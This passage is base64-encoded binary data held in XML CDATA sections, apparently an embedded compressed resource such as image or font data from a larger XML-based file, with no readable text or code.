8jMMblLd2qhpOkfptACoQYNw1Skw/wyLhosmcgX4kI7vFtFJwJ/4LTPj3P4YwP2n4sths+czN6rM
OB/dTqZiyasq/yD7Aw4do/A35fCO9PjofOZ9sRtl8+uYnEOKeFdPzPjGfMh1BQd8ba2jMFMMmFhh
zd7qnBKvNSn4Mx9ybBsbsddmH/rZqPunAx1X4Kvtz2+04QzW8MBEz8nsBZC8wFS7IsXZJyzUvoW0
tzKex3HToaHGdsfkowIbUtXPYcL1Vb6tnzxPSsPr/Lav7bR8JhrZ36bJibZ8geAEiD8ziEfp8v1F
brtKxVf6f5S7PuOB8xrPstKNjo5DDTgPPOuVLwH/03osgolf8mZ/ZJ+E6gfG4FuWZz0guVG8H+J1
7KVcTaA+1SS8AnT+3vT/UXJ9XZPx+TNyE9qxAhfleQcW5douhgGSF+N28GE/U8+I/jz/fnLIFtqv
gxz921yKTHoJ7Q1J44ZnB36gxbpPZVgQ3/aOjZ2e3om5uN6iJ4BaDyWeR93AsbeLyILoz/vHPGD/
dFzwMZMF9Nn6VIs73aCFDiFuaArwjsThx3aME+nqmrRR123z+ICmHQNQKMbYyaHYBd105qsKcDKN
LxFAUQinqYoNAU5/xNXPUgRogQyyHoDNYQKgowDmjq7NwHKkN4tsXztkdnlZ9c9AYPC5dzfPRbZP
daRB+3LKfwfvUqSQv5nVPwgF0pyYB2F0iWksAqDgq1s+GTquxx12+Cs2GxocX/xwDb+bemMtDlq0
BW1nPywyhpjGfbtB5/FNeBPsS1al3ZUAsx4t7UamqpzN9q1yWkRwV3UcUpKgt0igdQ/cd2Nuq0vC
NOStKmNrshV3yR3xcUvezEoJq9CX8R61+GtnuS/q4LNmmNXeeEZFto3KwW3eB49xt81pnxpOloV9
ID3Nf5RslqMPthhI4KYoiCZQ0y+88OUR2xgwln2BoEyJkYLDQOd6FNWmNfrskC/yPbb41fiPdXKA
isLlMCcLOLtchUzWLlJn4FnpFLnLgZ+930K/ZpPuTmrAuJvB0G3Bmxh68466syhwPvLog77WxtdF
px8zWe0yXS7K4WpFo+kkOnh0HMx2xs7BnAoon6tiuhJRrdycCI/Oq0jaLd4c0uRnp5Sx8b2JuwQs
XFLghw0AaDhyByCgLI6gvZsadtD3PuDz7LL1Vy05q8vaLCjQsWSbd4Uu0/d3/9IVOQ==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
sb/brnIpVf/XZ3e7cszKDoDz6oTHe1xfV671DSxAPhw7gqcmx2w5cV9WxgdzvmrKB+jYEYMoLgJv
sQP3D+f9wsh1+09QDiWSbmeSMjSVzg3Du28LGqtXZgdcORAXKezasIUgQMt0DDhxneHGWaJKc8E0
Jgf2Z8Yx1lVFd8VGViSt23WlbLPJYVwipKzNkJXRBZrMLdkMxzpnkIhsQR8Bp7+CirerlAAQEFlT
tAxBa6mUC8wRdZx7aHjT5UhNUgiPjhSy0V64WYJSTecitbXsac0bIV4j1fRfZJS7oen3KHeahGeL
kGEzsabBfKOfzBoD6oeKeEQgAaY4AZ8iiqIoiqIoiqIoiqIomvKsvGi1sbvcqSK4JZNiTbEYBnGE
wlGEUWLF0kdNhlJKKaXUu1MExDyhJj42mAIi/54GkAbqBw1fJvou4peBYBxmEUPA0oeJ0wWngZS2
Do65VvCqrjsNEKm14FVdlcYq78V1es6yLx3WLbb2KZ11er324jx9tte/2MqeMsBSqBt9sOy7hA4y
f79YTozrV6TcdM6msyeds+m0SBdzu6us935Vv3pJp6vKVZX26c+v4nzpICysPgwDwjS+65XV5a3X
Q3fip/0TqV5JQ9ZKv4+nEL2yeoWr66N3xhdX6bK9euwTacpZ2a+XpD6R7CVtNZHaihTbKn0KTfvT
lXOWtOV/RV26X/RjtralzS/rrOyspqteWc33r1lmr/yq8n/K+/Hzx6+3youlz5bYJ8slntIjzdRl
98RV+n1vb/8wK3YhXn/Kmmme8tJYaX6vJJPl1l9el3iy3iv2yXpbzSr6nCyvpkf/mK2t8j1P1vxI
45xNp3RJP3r82lWVnqnNtOWslbWWylnF+pWdSFMzWW7r48q/X34VaaT1XnqjW3kjzXlS+dZaLmvM
2XqWN9o8ZbuVL6s/9e45ZfZIa306WZHSr1lan1ne71qlnUjust67MbpovZHW73mrfMcfamP7UB9q
m/3yOrVW3ux95d3idfzyvlfTVonjnVW8tOe90WfN21N3OSu/LmfM2WmV9iO9Vn6kt5q2ljPSptSr
O5bubmfN8t2rieSlkNCHZZ7GVWaZ5fTJmi39yhxzFX26sMy1irVOamWuXtoKy64slv3STteUFss8
jaZrsqz8mLFfK7+yt+Ws7pRtabSTSo+TVlPI5XQ5q4jrZywplV5F3LVf3qeXndjxlH2tzJFWxy3n
/GRb6NNCU0jSK+sUypV1GnLqOcc6KyvxjdTaWiX1eDIm9jptVXq8PzO+X1Vpv5qu6qrSr333ixSr
vNd1i2+97l+0p514ysRucFk0YveosPwpVFWTVV2bpc+K2nsltmzFd/Y7fUnfL/vXe05StFV893fs
8e0cUbrFn0jxf/pjd+vKjal4VvFzvv1VdXXjKnHOt4oVV/E/TyvWt3Ha+Pji2G4nKc9qAoldRfcq
4jxdkxVv9CvxnK7YV5VWNr0Sz6r6+dNFqj2BxKb+3obXdSqtkk75JIrzrPhOV6w9XfJxFbF9+pJi
+XNim/uraH+6LoyraO+Gw0+/PRt7FT1PC1e4unBVRVtNVsTRRhyvyxsxnjKxremarGhjjjlHO1kx
x1zlKmYrb67ivFW0Eyl2t7QXGdht1mfLOKyTr7y02ilv9pe0mrj6ru6FfxpNV+M8XZFa+t/Sqzgf
S8/5/emcN9vG0h/Pi3oV55wu/ydSpDP7lLWKsyepm8DXZVmky7qsy7o+1PWhrutDfajpuj7Uh/pQ
k4VxXx/qQ00lhwEAAAAAmBdb2zPmjx/R2muyrsmarMm6rMu6rGuy3q9fe8k8L6ZZ5g==
	]]>
	<![CDATA[
	i6/JmvNl+3S1u7vbPF2TVamtWNp5v+WdrvsSYzxdk+U0UyvnYzmnqyWdrFptnrJaeD6lsqdb2U8f
y/Yn/TVZtsr3ryaL4jyle0u/qtvTlXGVtZqsS2tbSWeleUpKkrQaXVjmimKLcTVZ18pLwqPpsqZr
st4jvXda6/KnfK8uOtuiWGacvf8vrhXPnGvjt/Rbdsw+W2bw8yCr+IiyBl8Ggi602IWlS+RcJB8K
g9F8qA/1oT7UhwIBYT7UhwK52PD4n8zxPG2zetLxoURAzCI+CEAASpqYP9REx4f6UAIQAAAAAAAA
CEAA3/7BHXvGn/GjQvChHmDf5kN9qM+HmkqVjg2EgVom/LIGHCcT4bRLBMQsKJqcW3r1aq3sv/ef
em0cn+Z/6pfe2/jWx11Frxa/u73y9v3Zctqe/pbW+1TWKtrG2T3n92wrjrheSt3t9Us/1376U1af
1mem9+aut2fPxtj6U9oz+7y4Votlvdja+k1xfewuqb33385+SudbLN1pzhKTcDW6Is3V9XJ6NZGm
T59AYjuQNk3jkl7bjD1dcyI5rZ/7vd6udeIqO76tGNd5sf32t9hiPG9nOn9a2fPif5ffFbd7e8/+
f5zldQvjy+Z6ZUty8IoJYdzK2zi7d55IHd84ZtqNqzg/39zdEwgm+oWnC1fRypsrm2u7xBXGGEz8
CYSZRB3RY3+y7UHoCb/LJ3MunwEfanogfd1Ig3Ox2juKMtHXhbKMsCtAidYna7ryNVnVq2q6Wt5q
suytFGcqbXWRqrTRq3uX2KUBOpHXfZnZHqucE0Nt4zivxdOvV3F6Ff3enixi+3SnPmEdMbusuCfN
tDae9dY5a6W1UkrndMVZJ1L3f/d/Y1rFOwNP398rGZL/duo1v/ed0+/temdt7D7xvbhSd78313sr
mHhvZRPvzXj2f6122p6PbZXtjeud2RvX+9jeamsFE71WMiQVTLT/lc7Ht//pZ+v//djinG3br2Bi
g3SixwYvfnTsUGcikUoeSfwpBOPTZm/Z1d5/bHHP6xNbf3yr33npvNZ6z0srm2jzz4rvrY1r3zxv
97V+q1Pp/pXOPJ1+rd8W/8y41sb/dbZPSm/bbPF0m3HFP3OeWOLHtfHsaWe93vTtfOyVTbTWqbX2
4vZux7ltnVc2bnt7ZuqZWs9tK76VUpvbsXtPPKu91y2e1N6Jp2yaq/23FUz0W9nEiX9mf9zZ6Wda
H0/sbSl12tVp25nrrI/nbXtxBRNzrmxi9YmbVvtt52Oa8c+M8/zbs8qO+dLrXsFEOr2yiZPOr7Wx
bVxpnU9r1/qXts+Mn8q29eI8J87Zyo71vsX22reYvucpe16Mc+c87cVPH+N//1n9ccWzX/a0s96K
cd+c37/SdmuzV0zbXltz9lzBxK5sIq4+61vc1OfFczbuO7N998dunVLs3rVSTCf1W306tu3deGb6
Pqn/9KYY27fU7eeMsb1N56yUZuoVTKy0sonffjPG+L/nvfb+vLV2bVorvd1ewcT+3E9nprg7O6X1
Z8bt9me1lFY20dLrsmnXptMzvfZv+1PHN99Zqc2e582eM8ZewcTp9r+CiX69kiG51SuYmK2dby29
3+2z87WV9nzH03vezm0nptTd6cTWWmzt92d6Zf359tZawUTajXNT2fE+rW1/XpstfYvrzPPbcdM5
a2PaE+OfnbOl1XZ1i+ntt3+bWkxvBRMde2UTb51/X+aLLe6u9uZJ2z97ntbSa7NXNrGp++PuprVO
9545275uvTquuM7uSv/6xPYbd7W5enbatF6MXc75lU38+jNnSe1/9Z/v02muFUy01yvulx2nlR2z
/GvztW9trX9xvpXa2rOCiZc6zZ/l9W7cfv/b4iw7Zn98u+O0b6d/d8vOlU10anGlXq//7X/P1mZ8
PWO/bT3nKzvaWcFE/JVNvPPrfLfYM87253fFFF/8Xuf87DfLjn7txbK/67fN35VWMDHPyibO7BXa
+D//tS070ndLH9+v9+29frNnbN1tzfbato5lW6fvtv1+acP4pHbm2l+xnV3xxRNj7IFVK7XuePat
7/hnzbixVy7Lvs1/dsfVvvX4W5/WS3veWm1LUZYRMZsMiUgI2zCSCeswIJmwUGeaAtAB6mRhmG1Y
R8RJfDLnQn2EWwkbZRkEH3qxxgG6bRO/LCxdzL+2Wm/89VJqq8X/2XvOz5lWnLP1rm6zR790xo6X
SumxKbIGGgX4ZRwx+7pRhokiDvMcSETrHyYKfWAoAF8X8mUNNMz7thB4eToZWAphXsdtoOh1X6b+
YzDRM5Ud/y1+O2VfQnDU3a9TdjU9xAYv5BiQtI0UEmKd2FT2bdvUL842W8d96aWybWdMc6azZjur
7E4ja6CF2JZl5OkhNtRsA+EuIJhxH8ZxAYq4zMsyXxZmJEzL9PQQGyRxQIwQcZRlMABdbCjZQ0C0
iZiRui/EurlKv3X2vE0bz/vv/u+2fqbU2qa5p+3q3znPvrntxNPWKXtm7NUbv//tmbH/rZbmWy22
k/77pLdne6XzYr/3VmznxS/n53mrT8/zMbWX/j+VHS++9euljiut+MrPtN46n1r3fuqda509bU+n
N9drrc+eX/PN872+v+18vbrbr39fdqR2eqaT1jn9dmUQPVJEx/hafH1elx0v/c7+djr1KSMrELPS
hpn2ccYa3HW6dPDLuK+z4v1sP7tn+I0cp+GBRKSBYelCEmoalNgQhrLRSCJmDbQrPsRN01Big+dh
0iPXcVynhaVQ5kCCMk0DKCIu2zDuxQ96+8pcaa0ixbnaKx1B7HixbZqGIrrgsgYSGbixbZom1Eoi
rrPCD+tQ4jQgSuIUISgP38X2mUj3hZ6QBmIYkRAWejaQBmoclOjTQ6REToOIIq5EyRpoYSgjYQUo
scGz+UBEboCOq6BMYO4Zp60xuyRTg8eOHSmUjh0pN1LiS6YGydTwCbFN87Edq8f6PPgwkHZlWwhq
H+bDucQZq+w4p+woO9LYkqlBMjV87BAwx86xhtimqR1nt0eXTA2SScYGCgnLPPHLQkIsu7ISCNdp
RJAhxMDShxFtWojLOrGKG9aFPizECgFDQqVOI8Q2TZShF2t7pEimKjZQRFypy4gy9OKMlBgdSsFS
U8aAhqYLNGRcAVakSbBwaE13eFALGiHAgZpCKgEaGjChQGBBWBgqGB0PDgUQAQIBajpAAW0KE50D
VkF7DiN1QcUT8vn4qEkB58no6ALCxjIp4WtKARysj++iwUKonC+IWiLBEGB2UBsMUpOHUroCbwk+
DnDA94FXxmNB1NumWiYKJhQifoNBiswkWBg+w/CBADIQMJEtIplLgouDYxoshJrxQDlCGB78YgJh
wVPqgom2MjoU/R8elslGdkFp7l4cPFS5VDQaHpoDmT6Q4JPgoAc6jTRAYAJbwFwhAEUB7+ECqli+
